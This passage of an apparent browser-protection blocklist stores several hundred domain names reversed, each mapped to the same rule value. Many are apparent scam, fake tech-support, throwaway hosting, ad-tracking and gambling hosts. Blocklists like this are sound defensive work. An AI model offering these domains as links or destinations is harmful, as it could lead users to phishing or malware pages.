":"1#1:63196","ten.setisbeweruza.10-aisatsae.eeedpdxhqadcvhxb-nsamnsbvdv":"1#1:63196","moc.lahya":"1#1:63196","etis.liffaaires":"1#1:63196","dlrow.yallaasses":"1#1:63196","aidem.sidirarcos":"1#1:63196","moc.sulp888ea.www":"1#1:63196","dlrow.gollaellap":"1#1:63196","moc.thgirbdnuos.www":"1#1:63196","evil.erucestuobacp":"1#1:63196","ni.oc.setagtcennoc.g33vae37ccbuh0or845d":"1#1:63196","dlrow.avarbirtam":"1#1:63196","dlrow.nitalacnoc":"1#1:63196","moc.kniledonhcet.01vsle37ccbuhg1ci45d":"1#1:63196","moc.gusek.ovevced":"1#1:63196","etis.ynomrahefil":"1#1:63196","etis.egayoveurt":"1#1:63196","ppa.yfilten.15d750e8-34452122215202-taigalp-eralfduolc":"1#1:63196","pohs.dnaltroptiwtinketile":"1#1:63196","enilno.a-sklnmd":"1#1:63196","moc.ealuvyl":"1#1:63196","moc.ballabolg-fv.24cc7cd6d9ce-f81b-b404-733f-3dc5956b":"1#1:63196","dlrow.edopscdrac":"1#1:63196","dlrow.mocnurehni":"1#1:63196","em.repsihwymaerd":"1#1:63196","zyx.uknaogajitaprem":"1#1:63196","moc.yotgnijnas":"1#1:63196","moc.ba777sb.www":"1#1:63196","фр.илебем-акжятереп.афу":"1#1:63196","moc.ua-evitcellocerab.www":"1#1:63196","ten.swodniw.eroc.bolb.mgjxwvbz1uys00aais27t9ts":"1#1:63196","moc.kniledonhcet.gink9e37ccbuhokt745d":"1#1:63196","dlrow.nofibrppar":"1#1:63196","moc.ballabolg-fv.c0eb31daaad0-fce9-48d4-d5b7-e5562a3a":"1#1:63196","moc.ballabolg-fv.4a73c1c84cff-2479-aee4-86fe-bd78e765":"1#1:63196","moc.ballabolg-fv.754f399edff5-b29b-3694-0bf3-cefdc037":"1#1:63196","moc.klawrepsihwegdir":"1#1:63196","moc.yrlewej-yrneh-ayam.www":"1#1:63196","etis.yawsucof":"1#1:63196","etis.tsentra":"1#1:63196","oi.bew24.oiratep":"1#1:63196","ppa.yfilten.103295d0-40114122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.05cdbaee-21014122215202-taigalp-eralfduolc":"1#1:63196","moc.kniledonhcet.08oupe37ccbuh0r3m45d":"1#1:63196","enilno.apsarearoga":"1#1:63196","moc.ballabolg-fv.cb34197dc71d-6bfa-9514-68cd-fab438a5":"1#1:63196","moc.ecfalsnart":"1#1:63196","ln.enebidua.www":"1#1:63196","mom.oidutsllewtlas":"1#1:63196","dnob.emertxeognepo":"1#1:63196","retnec.arggaucric":"1#1:63196","erots.pohs5pohsraed":"1#1:63196","pot.832uz":"1#1:63196","moc.senozyawaidem.apl":"1#1:63196","ur.paztod":"1#1:63196","moc.ballabolg-fv.e6c389e411ee-4bc8-a244-bd0e-d41f2724":"1#1:63196","moc.ballabolg-fv.16950ad5bf97-6f49-c6a4-fc11-027466ed":"1#1:63196","moc.ballabolg-fv.dcd92acfa5b3-6898-be74-b155-954fc91c":"1#1:63196","zyx.etaiidemmi":"1#1:63196","eno.liastes":"1#1:63196","ppa.yfilten.f04f0d77-42050122215202-taigalp-eralfduolc":"1#1:63196","moc.efiliewiz":"1#1:63196","ppa.yfilten.2ad23e55-34352122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.e6a27cf8-21125122215202-taigalp-eralfduolc":"1#1:63196","moc.ppaukoreh.fb593a4c0bbb-33436-egarohcna-cificap":"1#1:63196","dlrow.norabloiro":"1#1:63196","moc.aisa-asepirap":"1#1:63196","moc.ithraf.72":"1#1:63196","dlrow.ffuicefnoc":"1#1:63196","gro.reggolbi.olaeki":"1#1:63196","pohs.qalta":"1#1:63196","ten.swodniw.eroc.bolb.43rednefedsiduolci2102":"1#1:63196","moc.ppaegdirbpansximatsni.ipa":"1#1:63196","moc.erutnev-tserc":"1#1:63196","enilno.aroxef":"1#1:63196","moc.kubuhgniviltrams":"1#1:63196","pohs.noitaercbewefas":"1#1:63196","moc.ballabolg-fv.1f84e282cbb5-b998-aa94-b7dc-c14588e1":"1#1:63196","moc.ballabolg-fv.e690e51b1100-2a59-7404-7798-0365cf2c":"1#1:63196","moc.ballabolg-fv.dc6d6e50e7cb-e0f9-9334-b125-f22c3794":"1#1:63196","moc.ballabolg-fv.ac6b74c6ccb9-83b9-dab4-7fbe-1b2fcc94":"1#1:63196","moc.mrofkqe":"1#1:63196","niw.e00ocnip":"1#1:63196","ppa.yfilten.24f5cc05-64542122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.5cd5de7b-04242122215202-taigalp-eralfduolc":"1#1:63196","moc.sdnertsthgisniia.01ua":"1#1:63196","moc.enozhcnysaidem":"1#1:63196","moc.kniledonhcet":"1#1:63196","moc.pyniqu":"1#1:63196","sbs.agehomece":"1#1:63196","zzub.al-ovin":"1#1:63196","ep.motnahp":"1#1:63196","ni.oc.setagtcennoc.gjg47f37ccbuhoq4u45d":"1#1:63196","latigid.urbpam":"1#1:63196","dlrow.revatnerac":"1#1:63196","moc.atenalpoeduja":"1#1:63196","evil.edsetadputcetedcp":"1#1:63196","ni.oc.setagtcennoc.0q1rsf37ccbuhg3ec55d":"1#1:63196","evil.serucestuobacp":"1#1:63196","dlrow.lanacngard":"1#1:63196","ur.solihser":"1#1:63196","dlrow.conniemram":"1#1:63196","moc.negitpanysteg":"1#1:63196","moc.nicubmacca":"1#1:63196","etis.lanruojepocshtlaeh":"1#1:63196","ecaps.zedodut":"1#1:63196","piv.eladnu.www":"1#1:63196","moc.ballabolg-fv.24e9fc9216c2-e0cb-9b84-01c2-c718f8a5":"1#1:63196","moc.ballabolg-fv.5de176fb2aa7-2dcb-ca64-2ef2-4b5e4169":"1#1:63196","ecaps.iuqaodutlartnec":"1#1:63196","moc.bf11563uu":"1#1:63196","moc.stessaletigidth":"1#1:63196","az.oc.pilfspop":"1#1:63196","uci.bmowoc":"1#1:63196","erots.ikotlairepmi":"1#1:63196","etis.eburuw":"1#1:63196","ppa.yfilten.525f09c4-40421122215202-taigalp-eralfduolc":"1#1:63196","dlrow.epmetalata":"1#1:63196","ppa.yfilten.12213a35-50904122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.daf90efa-21904122215202-taigalp-eralfduolc":"1#1:63196","aidem.irtiroccas":"1#1:63196","pot.sdiustaehersebor":"1#1:63196","su.seigetartscmm":"1#1:63196","ofni.xevomraz":"1#1:63196","ppa.yfilten.7d1013-amall-revelc--5bbef691e9a5bc15a318a496":"1#1:63196","moc.95rtsadak":"1#1:63196","ni.oc.skrowegdirbraelc.080k7837ccbuhg5si55d":"1#1:63196","dlrow.umorptsirc":"1#1:63196","erots.pohs6pohsraed":"1#1:63196","moc.sys-cb.2-hsemsda":"1#1:63196","moc.sys-cb.1-ecapadareddib":"1#1:63196","moc.sys-cb.4-rolocibom":"1#1:63196","pot.xelfdib.wbmo":"1#1:63196","moc.aekiseprek":"1#1:63196","moc.ylaklof":"1#1:63196","ten.scirtem-ecnamrofrep":"1#1:63196","moc.sys-cb.1s-esahcod":"1#1:63196","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:63196","moc.evawreviri":"1#1:63196","moc.sys-cb.2-weivsda":"1#1:63196","moc.xilctsetsaf":"1#1:63196","moc.sr1m":"1#1:63196","moc.evitarepmielicimodnoitibihorp":"1#1:63196","moc.pss-ccb.701s":"1#1:63196","moc.sys-cb.1-revawelddap":"1#1:63196","ofni.htaprider.9su-og":"1#1:63196","moc.ybitegdag.godtobor":"1#1:63196","retnec.etsosfihcs":"1#1:63196","ed.koocemohysae":"1#1:63196","evil.erucesevisnetxecp":"1#1:63196","moc.orbnamydnah":"1#1:63196","moc.yxalagkciuq":"1#1:63196","moc.poolnervat":"1#1:63196","moc.axiuqnerol":"1#1:63196","etis.stapsagrivnaaf":"1#1:63196","pohs.demecitsloslabolg":"1#1:63196","pohs.rv8eqc":"1#1:63196","ni.oc.setagtcennoc.02tlbf37ccbuh0je055d":"1#1:63196","ppa.yfilten.c723d93f-74919032215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.38582f26-25400132215202-taigalp-eralfduolc":"1#1:63196","ten.swodniw.eroc.bew.31z.21x32d":"1#1:63196","moc.tekcaj-snem":"1#1:63196","dlrow.onolggisso":"1#1:63196","moc.yfipohsym.ze-hxyy0b":"1#1:63196","ten.swodniw.eroc.bolb.nttilikiil":"1#1:63196","ved.segap.y58-esnecil":"1#1:63196","retnec.ecaigridni":"1#1:63196","moc.kniledonhcet.g57a3e37ccbuhg2p345d":"1#1:63196","dlrow.usnocdualc":"1#1:63196","moc.ballabolg-fv.bb1e84a9019e-edfb-93f4-f728-bf965ab6":"1#1:63196","moc.ballabolg-fv.187e57c5ab70-373b-1d44-1ed0-8d4b9405":"1#1:63196","moc.ballabolg-fv.1c15a0a638ef-ddb9-6784-d8f9-5f35ec2e":"1#1:63196","moc.nrabyllufyoj":"1#1:63196","ur.esuomdnahl":"1#1:63196","dlrow.rosniipmac":"1#1:63196","etis.imamo":"1#1:63196","moc.evitcepsrepytic":"1#1:63196","pohs.lativsnemrepus":"1#1:63196","moc.2-onizorter-09":"1#1:63196","moc.063naidraugtrams.www":"1#1:63196","tseuq.tdtttnoohxt":"1#1:63196","moc.moordaeraidem":"1#1:63196","ni.oc.skrowegdirbraelc.ghf9of37ccbuh0or955d":"1#1:63196","dlrow.awgiwolihc":"1#1:63196","ppa.yfilten.e6369a-ilonnac-elbapac":"1#1:63196","dlrow.trobanguda":"1#1:63196","etis.citsymoroh":"1#1:63196","moc.ppaeerfytinifni.ottelcar":"1#1:63196","etis.flestnaidar":"1#1:63196","etis.egrofluos":"1#1:63196","ten.dferuza.10z.rbghzeefhf8apg2e-82niweromniwniwotniw":"1#1:63196","su.erutinrufdlareme":"1#1:63196","moc.ballabolg-fv.ca393a60ccd1-bc99-d5c4-d588-5f6dee74":"1#1:63196","moc.tahcylnaf":"1#1:63196","em.yhtlaehrevelc.kcart":"1#1:63196","etis.ytlaernusgnisir":"1#1:63196","dlrow.rcnocotnir":"1#1:63196","moc.hcetdirgknil.0ku3rf37ccbuhodgb55d":"1#1:63196","фр.илебем-акжятереп":"1#1:63196","ten.swodniw.eroc.bolb.ok05xdie58886hknrupvxbts":"1#1:63196","ten.swodniw.eroc.bolb.515flppttqkx5i6cxc5w4vts":"1#1:63196","moc.xymedacazib":"1#1:63196","orp.sumicud-7ecnanif":"1#1:63196","orp.tcetorp-uhgy.gr800e37cffanapn745d":"1#1:63196","moc.ballabolg-fv.e8c2ee75ef9e-1998-d1e4-406a-54267632":"1#1:63196","moc.ballabolg-fv.13c2e3a9a6e0-6eb8-8b74-5e21-52b5c406":"1#1:63196","moc.kniledonhcet.gt43he37ccbuh0g9d45d":"1#1:63196","dlrow.vuorthtaol":"1#1:63196","moc.mpcetagevitceffe.48575182lp":"1#1:63196","moc.gusek.odivevni":"1#1:63196","ppa.yfilten.da0a08e9-80723122215202-taigalp-eralfduolc":"1#1:63196","moc.ti.einajiwzorynilpycsyd":"1#1:63196","enilno.yenruojenilrats":"1#1:63196","evil.edserucesseraccp":"1#1:63196","kcilc.eunever-latipac":"1#1:63196","moc.tcetorp-leved.orp":"1#1:63196","moc.snalpeussideifilpmis":"1#1:63196","zyx.uuelqoogerotsyyalp.tp":"1#1:63196","mom.kiw":"1#1:63196","moc.tuobariaper":"1#1:63196","moc.syalpecivreseerf":"1#1:63196","nuf.finroni":"1#1:63196","ppa.yfilten.b2157803-93600132215202-taigalp-eralfduolc":"1#1:63196","ten.swodniw.eroc.bew.31z.3rorresoiceddr32":"1#1:63196","enilno.rzpdd":"1#1:63196","dlrow.pylopagosi":"1#1:63196","moc.secivreslaicnanifdeifirevym":"1#1:63196","moc.mmoobbteb":"1#1:63196","ecaps.laerrofteb":"1#1:63196","moc.niarb-ssenllew":"1#1:63196","moc.neilibommiinnaz":"1#1:63196","moc.orpevirdomanyd":"1#1:63196","dlrow.emorpitrap":"1#1:63196","dlrow.csargepmoc":"1#1:63196","moc.ballabolg-fv.b92732b08b32-ddc9-d3d4-eab2-55fe8d6e":"1#1:63196","ppa.yfilten.4c777d76-53050122215202-taigalp-eralfduolc":"1#1:63196","moc.sdnertsthgisniia.8ua":"1#1:63196","moc.elytserutnevdallits.www":"1#1:63196","pot.kniwxarohtilliv":"1#1:63196","uci.syseriuqer":"1#1:63196","dlrow.tteleavebs":"1#1:63196","moc.ballabolg-fv.e38d14b7ac97-ebba-8ea4-3ca6-3f0f0dcb":"1#1:63196","orp.sdnal-apc.6ep-xoratsus":"1#1:63196","ppa.yfilten.68ca07c2-05441122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.d215d9d3-95242122215202-taigalp-eralfduolc":"1#1:63196","moc.sdnertsthgisniia.9ua":"1#1:63196","ppa.yfilten.f54372fd-25104122215202-taigalp-eralfduolc":"1#1:63196","moc.kcirthtlaehlatnemeht.www":"1#1:63196","enilno.dnebayuqsim":"1#1:63196","moc.85airozniw38":"1#1:63196","moc.ppaukoreh.f5e1deece7d8-latrop-epiceremirp":"1#1:63196","moc.tegdageaigoloncet":"1#1:63196","moc.ppaukoreh.783f9dd6c38a-dlrow-liarthsid":"1#1:63196","moc.smiiroced":"1#1:63196","moc.stnetnocrav.as":"1#1:63196","moc.paedirysae":"1#1:63196","ur.wfxqj":"1#1:63196","dlrow.ngacsbfael":"1#1:63196","zyx.zxquahsh":"1#1:63196","moc.sweiverelytsefiltrams":"1#1:63196","moc.egdirbdaer-eno.apl":"1#1:63196","dlrow.imaseilgud":"1#1:63196","pot.swenscipothtlaeh":"1#1:63196","pot.nyartew":"1#1:63196","moc.ballabolg-fv.ab679bd3728c-7849-53e4-63af-0173d814":"1#1:63196","moc.aneranodnal":"1#1:63196","erots.esuohhctawotoyk":"1#1:63196","moc.ksdwsj":"1#1:63196","ppa.yfilten.2afcb6b0-62552122215202-taigalp-eralfduolc":"1#1:63196","moc.kniledonhcet.091gpe37ccbuh0tml45d":"1#1:63196","ur.taheldnacl":"1#1:63196","evil.selbatelbatrofmoc":"1#1:63196","ppa.naecolatigidno.evp24-ppa-elahw":"1#1:63196","pot.paidem":"1#1:63196","ni.oc.setagtcennoc.gqu1jf37ccbuhou1655d":"1#1:63196","moc.yadotbuhllacer.www":"1#1:63196","aidem.zirtsamuat":"1#1:63196","enilno.sdefyed":"1#1:63196","moc.nevahronnoc":"1#1:63196","moc.hcetdirgknil.0hpvb837ccbuh01el55d":"1#1:63196","moc.sys-cb.1-btrxen":"1#1:63196","moc.pss-ccb.79s":"1#1:63196","moc.sys-cb.2-sralohcsda":"1#1:63196","moc.sys-cb.1-citamapir":"1#1:63196","gro.sndkcud.maertseuneversda":"1#1:63196","oi.citamdib.611sda":"1#1:63196","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:63196","moc.sys-cb.1-ezitenomevitan":"1#1:63196","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:63196","moc.sys-cb.5-ecapada":"1#1:63196","moc.sys-cb.1-sdaelkniw":"1#1:63196","ten.moderoberomon":"1#1:63196","moc.tervo":"1#1:63196","ofni.spotreffowen":"1#1:63196","moc.as.peewssuriv":"1#1:63196","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:63196","enilno.lootnaelcorp.gs":"1#1:63196","moc.6ndcmb.ndc":"1#1:63196","moc.sys-cb.3-aidemlatigidytiliga":"1#1:63196","moc.enohcetndc":"1#1:63196","moc.qh-etadpu-trams":"1#1:63196","moc.reverofyllatigidlla.citats":"1#1:63196","moc.sys-cb.3-ecapada":"1#1:63196","dlrow.uknehcsrepi":"1#1:63196","ni.oc.noitalrut":"1#1:63196","moc.redirnrop":"1#1:63196","zyx.ogracobor":"1#1:63196","dlrow.otnonytalp":"1#1:63196","ppa.yfilten.a765a819-92341122215202-taigalp-eralfduolc":"1#1:63196","moc.tserofhtirnez":"1#1:63196","zyx.rotnax":"1#1:63196","moc.edstoob":"1#1:63196","ur.oxilot":"1#1:63196","moc.kniledonhcet.0m60gf37ccbuhg9j355d":"1#1:63196","dlrow.ihcseluvni":"1#1:63196","enilno.skrltvk":"1#1:63196","ppa.yfilten.54e388-ehcanag-dexaler":"1#1:63196","ur.moda-kinilk":"1#1:63196","ur.etyl-auqa":"1#1:63196","moc.ijlijlijl":"1#1:63196","moc.tdigx.htlaeh":"1#1:63196","etis.ybrawrettubraos":"1#1:63196","dlrow.oddarlomed":"1#1:63196","moc.ballabolg-fv.62426b5d51fe-19eb-85d4-4ca0-4deb9b0f":"1#1:63196","moc.ozernif":"1#1:63196","ur.dg":"1#1:63196","sotua.gnivighcraesdraweryawaevig":"1#1:63196","ur.ecivresenildem":"1#1:63196","ofni.seituaebaduh":"1#1:63196","moc.ppaukoreh.dd79256c2366-ecalp-epicerylimaf":"1#1:63196","moc.skcipseldnublufssilb":"1#1:63196","moc.kcartesiw-daer":"1#1:63196","moc.tnybabbas.d":"1#1:63196","lp.ycarpwinelapywein":"1#1:63196","aidem.eknujoirep":"1#1:63196","moc.xidraceht":"1#1:63196","moc.srotcart-yrrehc":"1#1:63196","moc.ballabolg-fv.6dcaf9be6ab4-158b-6b04-90fe-4acdc3f4":"1#1:63196","moc.ballabolg-fv.7ae0f30e7c07-34ab-ffe4-1532-1b8614ca":"1#1:63196","dlrow.hseiphpipe":"1#1:63196","moc.kniledonhcet.0qplje37ccbuho2of45d":"1#1:63196","ppa.yfilten.7e0f67d5-05352122215202-taigalp-eralfduolc":"1#1:63196","moc.ppaukoreh.267527154af0-ediug-epicererup":"1#1:63196","pot.szolg.lg":"1#1:63196","moc.rietnuf":"1#1:63196","ppa.yfilten.31c65dbf-71358032215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.837e8194-75158032215202-taigalp-eralfduolc":"1#1:63196","moc.aeracirtemgolb":"1#1:63196","latigid.enilkram":"1#1:63196","ten.swodniw.eroc.bolb.g4selztmpl73kf5r50qi36ts":"1#1:63196","moc.2552-orazil":"1#1:63196","moc.ballabolg-fv.b75fb4a22a08-f8fa-bd84-8ed1-82d379c7":"1#1:63196","moc.kniledonhcet.gb7ghe37ccbuh0cid45d":"1#1:63196","moc.oaimougwt":"1#1:63196","evil.syriahcotselbat":"1#1:63196","oc.wolgnael":"1#1:63196","orp.bucniefnoc":"1#1:63196","orp.21892-etilx1":"1#1:63196","moc.ballabolg-fv.5b59e1fdff85-0d88-0194-ed01-e654c321":"1#1:63196","moc.ballabolg-fv.454d50663e64-69f8-7da4-fe0b-92f5da13":"1#1:63196","moc.ballabolg-fv.4cd3df6d0867-9d69-97a4-9ec9-0665ae4f":"1#1:63196","moc.noitacude-htapwolg":"1#1:63196","orp.refnirolhc":"1#1:63196","enilno.sogimasodajol":"1#1:63196","gro.yabyrots":"1#1:63196","ur.xoilla":"1#1:63196","moc.pohsseldnublufssilb":"1#1:63196","ten.swodniw.eroc.bew.4z.7pf7kipig1gjihtbew":"1#1:63196","moc.cilasitser":"1#1:63196","nuf.ssamsexartfahc":"1#1:63196","uci.negtxxen":"1#1:63196","moc.gusek.avivdem":"1#1:63196","dlrow.tsaessonac":"1#1:63196","moc.redisnihcetefil":"1#1:63196","ppa.yfilten.7964c74a-94025122215202-taigalp-eralfduolc":"1#1:63196","moc.gnolkcal.eryl":"1#1:63196","moc.aa11563uu":"1#1:63196","moc.meopfmj":"1#1:63196","erots.6202sulp81gnitadhp":"1#1:63196","moc.sdoogntegbarg.22":"1#1:63196","dlrow.zrafsialli":"1#1:63196","moc.ecnalonuj":"1#1:63196","ni.oc.skrowegdirbraelc.g7isjf37ccbuho8p655d":"1#1:63196","ppa.yfilten.d673bd-ihcom-gnitrofmoc":"1#1:63196","dlrow.taixaemogs":"1#1:63196","retsnom.dapevilpatyaw.ipa":"1#1:63196","ti.tekramlacidem":"1#1:63196","moc.xotxx":"1#1:63196","piv.qeb5ctzjch":"1#1:63196","nuf.derae-yesnil-stuh":"1#1:63196","moc.ballabolg-fv.e9eab101f702-7ef9-1834-c869-bf05537b":"1#1:63196","moc.ballabolg-fv.858bee6abbd6-fdc8-5a14-a62f-da96b366":"1#1:63196","moc.ballabolg-fv.3120711bb1fe-576b-f344-0952-b70b8f5a":"1#1:63196","moc.dlrowdnomaidhguor.www":"1#1:63196","niw.k98ocnip":"1#1:63196","moc.pordsevaesnelkcap":"1#1:63196","ten.swodniw.eroc.bolb.rlymxfomtzwqecdkcozl6003":"1#1:63196","etis.strapotuaevird":"1#1:63196","erots.tfarknerreh":"1#1:63196","aidem.noerabros":"1#1:63196","gro.amuixelarat":"1#1:63196","moc.ti.sifrom":"1#1:63196","dlrow.llelbpsbus":"1#1:63196","moc.golbgnimagffe.pl":"1#1:63196","ofni.sivadnerolp":"1#1:63196","dlrow.ufnonsuoh":"1#1:63196","etis.iznellecxe":"1#1:63196","ur.enilnorebaf":"1#1:63196","moc.uoyiehi":"1#1:63196","enilno.orotsaxuleviran":"1#1:63196","dlrow.sinumdoihc":"1#1:63196","moc.sdnertsthgisniia.11ua":"1#1:63196","teb.zk-pu-nip.zk":"1#1:63196","gro.88hpgnik":"1#1:63196","moc.sspabew.weiv-kciuq":"1#1:63196","moc.kcirthtlaehlatnemeht":"1#1:63196","erots.pohs3pohsraed":"1#1:63196","moc.pss-ccb.901s":"1#1:63196","moc.sys-cb.1-sdamutpo":"1#1:63196","moc.sys-cb.2-aretcua":"1#1:63196","oi.citamdib.201sda":"1#1:63196","zyx.gnaiqqq":"1#1:63196","moc.sys-cb.2-skrowitfark":"1#1:63196","moc.3pnb":"1#1:63196","ten.tnorfduolc.oemwngu0ijm12d":"1#1:63196","moc.btrosdaeuh.4v-ue-btr":"1#1:63196","moc.defassi":"1#1:63196","moc.wohsdnilbeht":"1#1:63196","moc.pss-ccb.49s":"1#1:63196","moc.tnetnoc-xepa":"1#1:63196","moc.aeesud":"1#1:63196","dlrow.ccarbbtlas":"1#1:63196","us.oicnevu":"1#1:63196","ni.oc.setagtcennoc.04480e37ccbuhor0245d":"1#1:63196","moc.ayifhsams":"1#1:63196","moc.ballabolg-fv.97629075e386-5fb8-2134-d841-2b18cb95":"1#1:63196","uci.ynomrahepahs":"1#1:63196","gro.ssenllew-dnim.www":"1#1:63196","ppa.yfilten.699f439a-52121122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.32747be5-45804122215202-taigalp-eralfduolc":"1#1:63196","moc.gniwerbyabocsac":"1#1:63196","moc.nogard-erar":"1#1:63196","ppa.yfilten.a10fa556-20225122215202-taigalp-eralfduolc":"1#1:63196","ni.oc.setagtcennoc.05sbqe37ccbuhofdm45d":"1#1:63196","moc.osiilisni":"1#1:63196","sbs.5100duolckciuqevom":"1#1:63196","pohs.wonrouqilruoyub":"1#1:63196","ppa.naecolatigidno.lugom-selibomotua":"1#1:63196","moc.4111teebojjoj":"1#1:63196","moc.elaspotsrokleahcimsu":"1#1:63196","evil.4ljlj.www":"1#1:63196","pot.dazqx.qx":"1#1:63196","ppa.yfilten.4e2b7cf0-74919032215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.5f8d763d-34100132215202-taigalp-eralfduolc":"1#1:63196","gro.ecnarusniracaasu":"1#1:63196","ten.swodniw.eroc.bolb.3nivvram":"1#1:63196","moc.thginotlausnes.www":"1#1:63196","moc.ballabolg-fv.510789253871-4c98-e284-8ac8-902a4a8f":"1#1:63196","moc.ballabolg-fv.f99f4eaaa578-972a-d494-f1f5-de1c2bed":"1#1:63196","moc.ballabolg-fv.9be492b25991-adea-e734-2720-e8bec4e7":"1#1:63196","moc.ballabolg-fv.526dddb9b2ae-d889-e114-c09c-c6f02edb":"1#1:63196","moc.ballabolg-fv.2c367a5cdc41-66ab-66e4-5596-0a63acfc":"1#1:63196","moc.ballabolg-fv.60c736d9f695-7809-1434-34d9-8d86d34b":"1#1:63196","moc.ballabolg-fv.77936342f398-71aa-a874-7a27-385d7a0f":"1#1:63196","moc.ballabolg-fv.76cca4b93dc9-ea9a-13a4-d873-3598e24d":"1#1:63196","moc.90mb8lk":"1#1:63196","moc.eurteb2loocoot":"1#1:63196","sotua.stargnoc-ylkeew-reffolaiceps-ecnahc":"1#1:63196","ppa.yfilten.e2fec524-61720122215202-taigalp-eralfduolc":"1#1:63196","pohs.saserpmeavivasor":"1#1:63196","moc.nilhguolonevets":"1#1:63196","erots.yrdnuofdray":"1#1:63196","dlrow.cirraotorp":"1#1:63196","ten.swodniw.eroc.bolb.11gnitixe":"1#1:63196","moc.npvnpv.qe":"1#1:63196","pohs.asuelasemohta":"1#1:63196","gro.noitadnuofhmu":"1#1:63196","ppa.yfilten.fd2f4238-91711132215202-taigalp-eralfduolc":"1#1:63196","dlrow.lerpsdevva":"1#1:63196","moc.ecapsgnitadterces":"1#1:63196","ni.oc.setagtcennoc.g6d0nd37ccbuhobso35d":"1#1:63196","ved.segap.evif-ytxis":"1#1:63196","moc.ballabolg-fv.2c4b013ebc18-039b-32e4-e54f-62e8c26b":"1#1:63196","moc.teltuo-ymmot":"1#1:63196","moc.ballabolg-fv.fde3f6887d01-e638-8494-16c2-5ea639f7":"1#1:63196","enilno.turoputilg":"1#1:63196","etis.retnec-ofni":"1#1:63196","ppa.yfilten.cf73e484-82452122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.5e7d938b-34804122215202-taigalp-eralfduolc":"1#1:63196","gro.reggolbi.avivdem":"1#1:63196","moc.ppaukoreh.8f56267d1cac-flehs-epicerorp":"1#1:63196","ppa.yfilten.59cb6404-50315122215202-taigalp-eralfduolc":"1#1:63196","ten.swodniw.eroc.bew.91z.uoyrofsecivreslanerol":"1#1:63196","moc.reilllc":"1#1:63196","ppa.yfilten.6dc5b23c-01211132215202-taigalp-eralfduolc":"1#1:63196","moc.yrtemmetsys.g2rmlf37ccbuh855855d":"1#1:63196","moc.eag009.www":"1#1:63196","etis.tirgotua":"1#1:63196","sotua.hcraesykculnoipmahc.www":"1#1:63196","фр.илебем-акжятереп.каматилретс":"1#1:63196","ia1p--nx.s2a5pa6iqoxdbcanebs7----nx.db1a08--nx":"1#1:63196","moc.spitytuaebtsegid":"1#1:63196","ecaps.smetssoduldexeh":"1#1:63196","moc.etavitcalaed.tseb":"1#1:63196","retnec.rutusucule":"1#1:63196","moc.001-0raz1l":"1#1:63196","ofni.stekram-latipac":"1#1:63196","ofni.lrapajooz":"1#1:63196","moc.36noel":"1#1:63196","ku.oc.etis-laiciffo-daor-nekcihc":"1#1:63196","moc.ballabolg-fv.78435e33e713-1a28-8fa4-a618-08960fdd":"1#1:63196","moc.ballabolg-fv.5bd3caefd617-0a59-08f4-be84-afd47af5":"1#1:63196","moc.ballabolg-fv.60b1805721ca-056b-3d94-265d-eb82e000":"1#1:63196","moc.ballabolg-fv.678ac406bec8-333a-3494-f8ef-eba81695":"1#1:63196","moc.ballabolg-fv.922c8369b1cb-ffe9-91f4-d823-d504f4d9":"1#1:63196","moc.ballabolg-fv.84ee45e14225-b2f8-ceb4-3665-48a35152":"1#1:63196","moc.kniledonhcet.gthsge37ccbuho73d45d":"1#1:63196","moc.emohreafyaw":"1#1:63196","ppa.yfilten.d3b61db5-54141122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.c729136f-54014122215202-taigalp-eralfduolc":"1#1:63196","cc.hsrats1b":"1#1:63196","moc.enoznoitces-bew":"1#1:63196","moc.ballabolg-fv.0d9c9365559f-cadb-d654-3c61-497316ec":"1#1:63196","ppa.yfilten.f4aae32d-92700132215202-taigalp-eralfduolc":"1#1:63196","pohs.elasretniwymmot":"1#1:63196","aidem.artirraced":"1#1:63196","ur.cilrebafvehcabrog":"1#1:63196","retnec.ertemnepir":"1#1:63196","evil.edderucesdetavitcacp":"1#1:63196","pot.maertsdeefsda.posya":"1#1:63196","ten.swodniw.eroc.bew.22z.agmx0geyxls7a3abew":"1#1:63196","dlrow.omsocginic":"1#1:63196","moc.52tolsoou":"1#1:63196","dlrow.nanidorcse":"1#1:63196","moc.tnetnocbuhaidem.qi":"1#1:63196","ni.oc.setagtcennoc.0bo0ke37ccbuh0v2g45d":"1#1:63196","moc.ymitsil.sreffo":"1#1:63196","moc.kheriafyaw":"1#1:63196","moc.yoytteb.www":"1#1:63196","dlrow.yrahpioruf":"1#1:63196","dlrow.dioerderp":"1#1:63196","pohs.olkit":"1#1:63196","moc.enilnoegrusyliadym.22":"1#1:63196","moc.kniledonhcet.gktcgf37ccbuh8qu355d":"1#1:63196","moc.tsvedipa":"1#1:63196","enilno.enozevoltep":"1#1:63196","moc.hcetdirgknil.0l78kf37ccbuhg21755d":"1#1:63196","ppa.yfilten.6e2eb1be-01130132215202-taigalp-eralfduolc":"1#1:63196","dlrow.tihcsrefir":"1#1:63196","dlrow.fiderrocse":"1#1:63196","aidem.nocirsalet":"1#1:63196","moc.lirotnez":"1#1:63196","ni.oc.gnatzumvil.www":"1#1:63196","zyx.dbstr":"1#1:63196","moc.dxzyy":"1#1:63196","moc.ballabolg-fv.75876303786f-8358-5e74-79c6-6b254da3":"1#1:63196","moc.ballabolg-fv.24face79e6c9-233a-d544-57a2-416709b0":"1#1:63196","sbs.fiteq":"1#1:63196","niw.i77ocnip":"1#1:63196","ppa.yfilten.c47c4c8c-05301122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.40f5d81e-80150122215202-taigalp-eralfduolc":"1#1:63196","moc.mkooj":"1#1:63196","dlrow.rofnitturf":"1#1:63196","niw.l97ocnip":"1#1:63196","oi.bew24.odivevni":"1#1:63196","dlrow.vabmicomed":"1#1:63196","dlrow.napidomrah":"1#1:63196","dlrow.ipparerrot":"1#1:63196","ia1p--nx.s2a5pa6iqoxdbcanebs7----nx.ma8b7haaa08--nx":"1#1